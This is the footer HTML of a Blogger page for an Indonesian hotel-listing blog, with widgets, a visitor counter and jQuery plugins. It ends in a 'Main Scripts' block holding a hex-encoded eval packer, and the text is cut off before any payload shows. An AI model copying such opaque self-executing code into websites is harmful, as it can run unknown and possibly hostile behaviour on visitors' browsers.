<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizSZdeqYxAnRpBhUwB9B4e7lFh9U8WYNdu__QXLDJqOb9mnjpHmOoG7hoAprYm2bkmqYIrbK7FKrBPDiw4RCm4WkME87QJhRI3vYsWKDknC-lig3zYap-IkhemEEzpBiJgexNnCz66s5Q/w640-h640/booster+buah+mangga2.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD3ASkdbv0_8BWdB9ayNV_a5wsJnCu9JBX_oCDtk7AJWU5tGv-1APUD6bcaTmvKLtbcwXZVfYtXKjSx5M6EIVwqm84u4kjbHopgwSUyqQd-P7r3tVVVxgpIzwqHCvb5ewwGKL6pyaV6tQM/s72-c/hotels+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html'>Everything You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKPky187vkE0o5z-J4FrWg5QuDjZlLM-0VHGaVr0Yc3B-v_Hf5pIvfyMeb3a31XoM9pe6AErnWv8Byu4MpbUVu8Dj4mnRZDZoB2zRLMK58SheK-GJy85TmVysDB0RTTLNWyBKTVUibZ85z/s72-c/hotels.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html'>All That You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2013/11/ramada-bintang-bali-resort-kuta-bali.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9uzXVVi8slHOawdxdSfkB8oj66tLs5H-WhxTHtZgeLEVGK_s1YoWLM3t3qilIfKhasCkDDfWwbk2tl555AFXmMD9HRWZ36UDbPoAWiMqCNup9C3dtANr7Y3Z8AbJhMz6lEy-gqgFl84/s72-c/Ramada+Bintang+Bali+Resort+Kuta+Bali.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2013/11/ramada-bintang-bali-resort-kuta-bali.html'>Ramada Bintang Bali Resort Kuta Bali</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4YWG5P4zbAbiNmxrG2aP96m2ow56-DvNq_fHvQeXWX3WrqFRJ0_3I88G9rlMy2SGgsuRtIvPlGpmUJYSXbqHQtfUNsyEf8Jf6i-Y9Osp6ldEHByIdfiZVY9-YEMMOZwOnLUT9ha9Owug/s72-c/Pondok+Indah+Kencana+Jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html'>Pondok Kencana Indah Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2015/08/daftar-hotel-murah-di-pangandaran.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPCVo3J0xeDukj_B8L6GJr7l2707fOOtj0aPt3syW_ctIgm1UweD6knEIb9Vip0mpidQ6IJ0bDv94uYOc8t6JrA_ugXZZM-UstO9R-SawtV2Uf0gxYjdqvNceMVC70HU1WONiCrYeNBPw/s72-c/hotel+di+pangandaran.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2015/08/daftar-hotel-murah-di-pangandaran.html'>Penginapan / Hotel Murah di Pangandaran </a></div>
<div class='item-snippet'>                Hotel Murah di Pangandaran merupakan Hotel di Pangandaran  yang menjadi pilihan orang yang bermalam di kota tersebut.Apakah ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD/s72-c/hotel+di+bukittinggi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html'>Hotel Bintang 1,2,3,4 di Bukittinggi</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2015/02/hotel-di-manila.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdDiYYEvVugj_w1tYPWXKeB_xlXYiOf5gpXPlKV-RC6LGt9ohAoBMkvob8lUQsU-KGOUXVPXEdrL4gaxPdt4ZY5LBhGq966Pi3DVNSwQdMdrpH6a2eo5DdSAw2DRCPcVuInre7Wgj2RmQ/s72-c/hotel+di+manila+philipina.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2015/02/hotel-di-manila.html'>Hotel di Manila Filipina</a></div>
<div class='item-snippet'>                      Banyak sekali jumlah dari Hotel di Manila Filipina&#160;,yang terdiri dari Hotel Murah atau penginapan melati serta hotel b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDw045FMAz7Kh0gxkNtZooJO9vpyMSbwaMtNSe3rWCafK24Soaq9_8Deq5IFItfRGOyr5iaQPiznFCuGvqjZeJy0CgFy4JM2_ssQiTAy0y9RUDfKVM-5XOBhfF3Jdi3lsDMFPrkCSoFx4/s72-c/hotel+sukabumi+jakarta1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html'>Hotel Sukabumi Jakarta Timur</a></div>
<div class='item-snippet'>  Website Situs Booking Hotel  yang beralamat di http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date ten...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/12/hotel-bayu-mega-utama-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3ZRXnc8bCPehtML0uLV0qdO-swTHpTINU6dKUFBa8n_jQMW3tSJkx_tqfaxcTzoLZ4gp6wf-sXdHOq6oD6DDRDenFFiFQPqIkvCuqD29Zun40uhjleAlKNCDZK4GsplBLuYldNwuD88Y/s72-c/hotel+mega+bayu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/12/hotel-bayu-mega-utama-jakarta.html'>Hotel Mega Bayu Utama Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXjIUzFB1i8YZA9Xhwwdu9Qf5b7Ims8ZRRNr6wRaQD8biZ0BzekagF5ERMRlDGWsgjksYEIcYdSN8y05q5XtdFGc1cbabzTu2tQc4qZEdNaCYrm8IlJPVMSZAqfRf32n-BpV-0K-IlyGY/s72-c/pondok+impian+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html'>Pondok Impian Motel Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://daftarnamahotel.blogspot.com/2021/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2021/04/'>April (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/12/'>Desember (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/11/'>November (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/09/'>September (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/08/'>Agustus (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/07/'>Juli (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/06/'>Juni (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/04/'>April (37)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/03/'>Maret (86)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/01/'>Januari (14)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/12/'>Desember (32)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/11/'>November (72)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/10/'>Oktober (77)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/09/'>September (58)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/08/'>Agustus (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/07/'>Juli (40)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/06/'>Juni (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/05/'>Mei (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/04/'>April (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/03/'>Maret (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/02/'>Februari (21)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/01/'>Januari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/12/'>Desember (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/08/'>Agustus (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/06/'>Juni (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/04/'>April (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/03/'>Maret (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/02/'>Februari (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/01/'>Januari (28)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/11/'>November (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/10/'>Oktober (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/08/'>Agustus (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/07/'>Juli (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/06/'>Juni (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/05/'>Mei (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/03/'>Maret (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/02/'>Februari (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/01/'>Januari (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/12/'>Desember (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/11/'>November (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/10/'>Oktober (25)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/09/'>September (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/08/'>Agustus (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/07/'>Juli (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/06/'>Juni (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/04/'>April (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/03/'>Maret (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/02/'>Februari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/01/'>Januari (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/12/'>Desember (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/08/'>Agustus (49)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/07/'>Juli (19)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/06/'>Juni (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/03/'>Maret (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/02/'>Februari (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/12/'>Desember (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/09/'>September (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/08/'>Agustus (11)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/07/'>Juli (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/06/'>Juni (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/05/'>Mei (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/04/'>April (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/03/'>Maret (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/10/'>Oktober (40)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Histats</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2430723,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2430723&amp;101" alt="page hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x